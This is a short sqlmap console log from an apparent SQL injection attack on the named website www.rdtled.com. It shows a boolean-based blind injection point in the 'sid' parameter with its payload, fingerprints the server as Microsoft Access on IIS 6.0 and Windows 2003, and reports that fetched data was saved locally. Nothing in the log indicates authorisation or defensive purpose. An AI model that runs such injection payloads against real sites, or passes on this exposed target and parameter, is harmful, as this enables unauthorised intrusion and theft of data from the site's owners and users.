 SQLMAP
[*] starting at 17:56:24
[17:56:25] [INFO] resuming back-end DBMS 'microsoft access'
[17:56:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=31 AND 6097=6097
---
[17:56:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:56:25] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[17:56:25] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.rdtled.com'
[*] shutting down at 17:56:25
E:\Python27\YuShen>_